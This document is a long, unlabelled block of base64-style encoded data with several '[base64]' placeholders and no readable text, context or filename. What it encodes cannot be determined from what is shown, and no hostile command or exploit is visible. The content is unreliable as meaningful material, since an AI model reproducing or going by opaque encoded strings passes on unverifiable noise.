xbKLH4CZEz0npz4RlYn08Ediu22+gxYyynbQVdAPj59kXAUXhmTknrTN4dkIhlR8vWPVTAwXafYr0qu2S0ipKDhcgf5l6/nG30I5yTrDq88z6jrKyHAhIww4htXT0XFPAKT9GD1bHwqfFaHq15BKmon+JN9hIc1ebnPmOFZ7NJHEf5JBhncKzkF5NuO2oYULGk/e0QKIkpch1/KzRxpnz890UWmkS/OsnlhIqJMNujFlDTuU+6Pv/HGuJVhPyxyjgo1WS9cW+PDgOdYP/nLOqJG4Aol5yy584dIguw508KnuP1PXG6/q8FP7EbHTmxYCMvJFiPMHh4qDPC5C7R6eE8HLIV9Dm4X4g1K/UJKHS1jF48SH2ktVanWZiQMfl8L6pkVOhi25YRLapbYfQo3kkTXhYNxOQasX77SXB9N0esP4SgHTG/cwAgnVDTib+/NhE0k4e9hVi7cPj8GWOCOAG7w5LqbBtJFBaL1LyZdyUKEm+Mev7YoenvGNc42t21NpJsPPsf2bQ03p40UGDm/Ivn/psCXdpqhRCDD59XmbH3tFGXuvZIlzcACF6C5bEwx/kdz5pWztIo+yLUFfk8nXD1dObJVzAzY4CkLtnKBRwHmVbOw+OtXgp2x/[base64]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[base64]/HUA4skVmOQ6BrTaY1f/zm97xvGODzkJHeXornRxCJDDZ74emci3G5pFf+BGNT2t/mxUir1ZjmgWHPFmim6Pj+DU6MsoY/bRQRFlcgRVCDdcUkiRbpS4mXTXwWR2ZrlCDNPVF7vNXGZAiqEEWkSTqIoS6eHVqhWx4FdyRXrsdSnhocbJbyCyFFREV4kCf2tjDKL4iN3KjQnTDR5kIIwujMmPMM4z3Pezu3uHi5jxFRMR/N9xxo6Sn2ncEow2AeiBSkuQylZX2H0HTHOd52blP9c/FqcRGKBi2UpI1kZIymlfQGPsHmzAb7enpCE3PvWp/Ayc92yLRXLXUXXr2uLWp0Mv0LZGQ+fGACe6Re/vE/oDG4Hkdspe8FQQSwiP15NiWqt5gqVX4W+6jHO50r93La9z2wy6hTXDak1XTwDTkf3Lqy9Kfx18sdEN+T7MbOp0UrHO+0hnSnyLQnwctDXPqY/Iz6U/G4w9vbLnL206ML0uQPVIVEttAxIPo52IyDh1bB/h5+ON/0vFlrMBM0qVn37Pe3JEVrq6gJ8TRsH+Yr/VCDO8usB1W0uU0HeN4dXqMbmBU9+b3mo9+E0UNxYhzRjLXYFUOUAHH/p+Dp1RD6csRSU+iaF8iPwMh3VM2PWEmTSr9mbhR0I44AXc36tiBjThzUiyDpmBHSH35V9JO2bv4FXPSY9Tn7ms/gcOsSL+KL/tYJpMoCFaaufduhY0TDuMnrof43kQmWPpgJH5UpBahVY08rkQq3pSZvo90CLk3Ht2tBeaqCGLulp/7nfFTlxbUKuF6ehQGgZZBXZSDm8zjBXPpR0+ItIo0AMOIGfa2Fhk9Lfo80M1n4FB0XA8BQCVS8xiBUZq7L8bIzGfbbk8RAah6SGqET+22mVBc24iCgL+DlwYbbNtiGVm/+PkJgZifrxOeYHLup2BkS99zhxbSdKXozv+DZsBmHZrhb8gfmWtHww++IV+26ttCIw2THrgcUxf8JpPlo5cS3r5dmYejv8osOB65EKYxFESq6a7NKU3PHLQJlBXhMaQOG/[base64]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[base64]/DazSJdc5jSQBw2j1pEDN/+KRHI0q9lfDx2hA7tx6VS6ZIKHk/PX86RXwVAj8PmDzgAtsjw/HbESB+ev+fvIW1oV+vyazPd99IcWsCqGLA85DPn6HSJuQC+mbOD6eQotGMIA0hrOl8+Y4nw0eedTeqF2jezfdVV4BiunjIoVijUjW/EZ3NIia15MrhpYutgvT700DmCQob+sN6sdN2d9eExYF+M+HtYSHBIfASbr9keTUtd+kDNDaLXWGwZhJqeE+VPz3eJ+8QCGIs0u8sJpZByv8FDrMzRPozWhz3UP0DAZWlXLCJjacJyuXm2O0B5cRk5DR3+y2BLkgKTPJnpHPfEaAN2gYHWiFSp62/RVwogIjyv5SGMuG31pLxczXzvrUgoSaty5lrZEh98ayw/[base64]/[base64]/ib16OoBUV5oRyzo+VdK3+edOzLNjJbEkiEOs1rOfOAqVOZHQ2U5Gn8uSpxo6JreVtfHfW2bOB2uFCJ1o5hhBxQNVC1z3PfaddYYBi4h+9Ceqzf3EhX/4Bfz2fx7nhyrltRRCaVkAcrywC2vlCjoikLiwleoDSkf9LmJxPKUV9WDAOBAL2lUg4gRjnNP0pC+auioAxQEMFaEvMDMaYer6e5o5GCMWeRcmETsefJJSZbe2Ulj56k/[base64]/Y3XTtfsvOtyyP17mhdOC/w82xe9GY1n6aSuT1XgDczti9lb/G+Ce49F5d1JRaP/CNARbTi6LNZi5eCxegc6LNNoSQNaMTHj4wZOdOQs64d3p9Zt4LAp5CIo7FJ3kMrTasjQ481vl//1xPqGjSEiHQFIGxRknsUazEaOB/yiG0WDlr7Bi9WDEn9q/B1LKzoMoF00cOaNisJxHil2hMpMXKLJld3ue4BHBI4YjbmDRuu/bQiBBui1FeWPpnjVc7gAN/Kd5SOOiQbpDih7wjwWZbKju84QNABZSLKmrAivsbNhmtr3wkMWKHH2/OkQv5DRTDQ9cIjoj4lBb/96h5Ppt7+i9g+Q/llh67QA+KdoS+zIygjV6cuWsST8TR1Bod1zutEV42I2Ra51jiOdSE5kadp9jDlXdpmYpFSm0Y+P6t+chkMhygZtdXbheyFRtF2Padks5ac87lFwhobDjFtqbkfA6w09uzm7L6p+VQMzydOg2C0ZX/IecrPTjvShL6wP4YoclIY3z6RQuGW1oBN1ATm8Oy1HzRDNa7Q5iDIgBz1RR61eVxyOM3cxXL6y9d7+MNvA8fqDOCp2ekzhwqxMng6BtdqnkAT84xnGFf5T03Cbyokmhy/Un015fBRmkDznKBIdI9ov1Z0zaRFoZP9oHtHJEjya+n1LrJdBr9McKA5xy5CKLFJ6y8MMPU/gRfQ3XXeqxt7v5AInaC505/N4rubDHxnd/NK9LB8Tr4ml7itG6DITCEoHnv4mJlcgxvGNV79kNzFsUMHZAR8ifsHXV+fpdpBMqKHc9bT1OjKQ9oqk+pZxnWyvDic/0mxM8AbrhRiag26XQ+RXfLwPk6MZ/V7FMUylnXloqy7ao2EoWa4aWNnLpqQbfVyWDfZPFa7wKuPmvImKRgamuIvcC5dOSLV/[base64]/XfP+EV08md7PclLXaLT5UlApt41kr1GJ9zvOp2svvFwKACYq1hpvLbiBJOsm1qQQvAqvmzal+OZ+zj/HcyQ1uy7JAmMQkGpcoj+SUCbgoRK7IBXNxCQboxZ6zrqmWwyFnNhExNSrFaV5Sr7MZm7ntOD2TMQ/ajCrB9ka7IoV+WsX9FTSeLaALdzMRF5WKVIG5VDEjQkezdZioOfyn5zD8786DAGLKHU5y+8p4EgUfEJ8gbtW6IKykOD/roZZRtzPuMDpSmy8XIff822y+eItXEWbF2ISFyDMgk/BeTzVePaLtassn8+258cDv7Uz5YvLPXoWlYo/duQl+WARn+t0Q8dLAn/+/u+RCXzGL3bjzmRI1wyCa08iZavxb4Hrh3AK8U2AXXsJyIE1WI/Y2E6lUdnUyeOKs805YhIDued8tb5ZWrxJzTRPSFyAoGNtdxTviM8/Iec9kmm8M+CPY1NWPs+VSOCR5l4GQHc1ncLpcyYr5Kslp5L85uh99Ek9EevUxKz2Sqaymj7bOuSRH0+cvyQP2BzJ1aMLlzOlkd1H3FaClrfbLtvJ24QeS1VUQX7VamTrjRIf2J1C78W+b6v7CqaOmJPntIpmENrhDMh/3X8P3bIJwpqEf2E+hrFNOHzg5srKheDG8HOZVt6MkWyeH9BIQUFZ43WLteZWNHTngwUqmhKfIyI+g6P/uun+w+6ZKBxDP9B/aFlQeZEszpmKKh6VzsOVfBqyK4fZoQ16f1QcltRi7m8jNsTKMeAmt1nFkEk1IWdpZP5NSCPGeyae98S4n/xDb/qnIQlS5BwDWDfYYX5DD/MUOl9KzHeg3kcZqHufjljUq1YVlNzJ6WdP/2MCUVQORb7QGMEEiQQRqiG8Xoi7pv1sK5qTJkrLEfCdqnZPgvZixZW1W/Il/sNnl+J1UU/ePYCBj/r3uA/RJSxxv47SwvTuw4KE5+DxOoj51u+Ll++LFdJBcg2lYbniz1cIGSzGz0tE6twyPZTOZoH72MI/HRl5FB0+aBcO8qpopwlD540vnp8T7BWjtMIqi7PxpTGc4lZhE68yMoz2nHlm5gHXmJoVBCM3OA+pwCrbWE8ok7gtTrz/EyxbzS9ZcKuYK3bgoJUrvvFXf2I3IaC+tG4lXgBFpJqAmsFLshKcDTCHOsE5wNzVCmVWPTw6htXJedJKm8v7XmBxyZOKVYNbvA0awnOzYG033RvbvK1zCzU/h/o5GdByDwKRSUfGnR7ViRTkh4kJXRYZTQ5ics/8BqlaMKTF9dmFEBIbn9lyTxTh5T8LtDY5bz9RMLqZq5EqBVLMq3hWLoW4MSCQLUk4O8O4bbEfdbwtyVvkSE5GedkbBFtD55ddgS6gvGtD/yTGr3GYQEQzUd4S/[base64]/RjIoiYFuq24G69JhLKwoRXp30P0x4DFRaQjgPdwedx4kFdTJ7D9uOAL6Lb657msCcIcoTLNM/orW2AY7248WCKE52DkKinK6vD/ZmcfxPArRbXu6g04Uo9Ew2BsTYlMGfOW8Y+dCfmoTyFZIl8EmL04CegyqbVBza1Klnq0WXaNnS7JOnhdoNWb4QAKQy+zd5H7EPvG6sXNYjp3O5E7m1RiCrOmtuxbCRC3/re4qgKs4i9D06/yZ62pvHNsnLW9wpNQkEmAIWwg+na7kMNFrpUHFfbvhup7KLx1FIla2Yns9lprYZeLD06is7hSn3DA8F3wxLjDAaEVe2s93FwTFw4fo32d51eGH9vQrFV3e+wspy+Qc9ghoFRWVr6HEZw7KloXnIU738TvBRWMci/dE/3roY9bWs9sfNvaa4oNZOPa8ECyknjl3D8SjzNEtHnmmWjY3r1kLSHwldZ5XfLaTP+WW8e7stMvHmtWhdvBQ7AukNnoo5m/FRHycLhz0qi11PPnFom2hTBDt8wKFZ1jBBZenHO2jw2dQxIp9cFJUrIG+sHhzKMuIjYLUqqaGFAm9aJGZyzPRr+kAa+vbxUwYI1UxiFeMu9k8mC2vKtXwN6IfvQen8S8dALF+sM5PGBxH2p6eWgCRLFrGD5A4wF+vq5ZJ6USnkyX3OsMLR+jUGGBeMMR8W6//8XaMdDxo6yBePeiKGjbq97EqI+a/vHEyOfLKxXYLv3qH9nMbXngGYfr0mSCjhnojMqmYPvqABxoUwagIpN3EflEByfaZNKoMjtLpbWjApFZwCP98lwZf8p6c5AeQjWhtfkpVXgnpAnevAb9BDiVpAYSeEmcXLgq7ifkF1C9u5ZR4gscLMFG545ofAHxVfL2VzpH/NcTnNx4+1K/pkqITXe+r6amcYk0PHVf/3XMB8APb/cfpI6bsbdHI8r+kisrwEc5UxJOjh8Ya4temf4c5bFYvfeMHIsY/lBG0h7RTBLfuz/32hmpkKnQNr09z6kJKhkgbXIudDxESuhKz4oOYD7vzLnoL6OojPPf+5xdOqpIURxJqTMXhc9r74yrJaM/[base64]/D/O4ebFk1mJjLvKwRv0q4BQDE0ROX7L8fwtyHlTOiiSPCFtwefGxBv09TdZI1cluXhESw+hFxFiKU4PgJmq1/M8kgooSNxPFZuQQKMiTwBOSVyIbBGmHctJP10Ay3o9s1Nu0BO39aGK9kD4+czMz9oSkhylr/SoKcW3hY01qCqvwu0IBOC1H0C9d/mGtvXvE877FgVtI9rPkxrXFW/jmmOzkyU40tBYnh+HBlT9brhcfmBxgTHge4ENUZqU0V0Fh/duivNCImtBmwiOGgNEcPR0hi+0w+QJuqVes6F0mYlOHF4/5YRxCnHDYv4GqffzWdS/+CX5SKyVWbR8x36XV0uM4na6zRrltPYyc+SxkWvRqoVX6oKJ55b2TjbN5UYoSNRY/DU8XAgKrDjXr4mY2lllGh6rOZWEp75FvJmwc69qj5rCuU88NjQSWoiblWSbDQGOFuLWz9ocgqrEVGdOHJYCyAbjPSqZDZuXMO42BfAl8JVxvTxYQUfZ365xO75JESOgP/DvPMWfvohXBO/IrMFvUIdFq8qnXbS8aSM7JqC8otvWa5qmxfF3BzTlFAVER+m8mV9t/Z6NdbuXZJE3c/fLIRPDH9pjd6QeS9QPixLdcUTMspwfbcMB+j00GG79N2Qd1DevPUany26dbDu0Ld+wpcKEQBboB6KS7fLcKp8HHfbGu30qJLbD4M9fGU1Oslx7K4oydG7/[base64]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[base64]/LmNjhKhK8KJLbAsDtPtQKIIqiSM1gEPypEr9/VHMo48uv3latUikvQBYgNrQaDFoLdxHM/TAfP0c7YND8y0GZqzKsohJfZCYw1oVgcKTXY4ozZqfToRvniofguckcC6y3Wyd4N/zHYH77fZ0JMZD7rq+k8YsQlw+jlBWCwPEyuu2ROoGD/sIvBXq5+tMZ/+A0s78XT7Lblkf8/xWHZhA43RCeJM2qdjA1m4PsMORkarsvvG4kDbEmu1aWxbTTFYmqkBN2iTyJIiv1FiBG5Xc4xfp7UbC47EcVJhwzWXMwq9GCVieJntg1TiHhi1tI/OV9n5uoIr+++hoE/Hzlz0/[base64]/mIRgpl04xgUskfLw4yqe+PxaOZ5IcRFpg2MD8rz6OStZmeBmL192fb0ZrBhpLA3EoJ2gVdBOCUSnOXpyEPytHVDuIknN5ql/VPClsRq1z4fxw0gtJzQz6vtrFH8Q/VqQ1fdpDGegpoyERe5vf1PMPFA8lDG9KAsMHjQvIFs25DzZRGxjpZqWTIgRytc5EmIVKCnbxWFMraBW71XCzagQDkQdoYcpMjp1Yn0bCplOgN8M/1uoM+ggzEy2X8Y4cf5o0IVQkcJ5B6eU+/e9hleFp2CAx+D/ASjIUz+gQyS4K2n35pIMUDBGliFrzFojmUP66IsIRHzIz17vE6pwNsGSKWi/xgclKAvJNgCxtFgHNgD9OSpcKVm4Pzgpw9Gx98nNgPn0K2EjI+ybiTVoHeMViZJNGRBkDs3EbJhTdOTB32Fg2Zi/[base64]/0N0jpP7df3prV6jf/fm5cvp3jgR+scN+/xBA4JstgkX6IIH8lkrNkq2cLdKzk3TIk/+9UzoUu03PlWcmPxKHpj806cllESW7pvA+h0ruU19DLHbyE4WbMa/P/ORPMAPZX76+my9CjO9IAoVXW0aJbaDY5Q5oyz3YbPS1/[base64]/WomClQVz+H7+bOn1UN+aw6riOllmCDbRAaPvK8EXD3P2+1uzWQcHD+SzVSverCwsoBxgnI7yuSKfQ6oYOfiykGU8v6GiTJszgGMjKLwBht9O38y6fmHHlP5UR6zvU4qpojUksnKmXnKEjCPjP/jzDSi5Zkw+8K1laJKm5mlXNNfh1YzI9kqA5m8shGb+u+3YuUk+16DxbYQaj/iwx5MWpDq7yqqsHRReAUYxJNofcZf8n//wIU1NUjux5GaVYL2shVAyvkGBTxmdoOVQ9zcYnNFdhQiSRrF+BT24AnVNtYO7597il71iOGaNjpmXWirmCOTQA6ftuFpSjP/I2z/Xn9wh/yWKUoZU0IOq94+LvlxxOqt4X165ykPJK5OFtYpsmI9pbJQiv+k344z4Ils+//zi4aeUE1eBOB6LNT6iZ7uQ0w68oCcTZdLCuCTEJ8Bkmyq18SkfLpU9liuvNKgTEsFv6JvlvV8oBtNwm46whYTM5f4qFZoaFGyrHI4I3pEkxShS+ENnYlyuC74b4JPrsuztGWJA1cQXgyeGRGAeAcDYYPDJIiYFIFKF1gFUQQF9Bcbj3zWFDj7s71acjeiE2X/QGPQgWmeJmg2BT5fvphCPxZ0TlYWoEfGYuMV8glbwmkimherABNLpUjyOh0LJte0PRUaP0haXRZ3y5OejKObURwrzgGU2hlCXv6naazowWf8+4aV42gzT0YfDOznEyJVt5WOIiW30x/5s7577sLTStaPVj9horSqKoJnxdHtfevBoKAjrkr6qNsA9miAqPDlHeHGlHxzSRPqeysc+ecM1jA7sM+dvdFFtI+eGDONVfGTDuCsEu97Bsq2MolBhK82xjH9OAX2ZW4LubTX0JaGevIWkLne1xtoGlACne1EliMFzvgK/q/AnftDpW34LvjIxL31yeOf7ebukg1u6uYEiKNhQWFhb4ndwHvrSFR0ZSFitRmR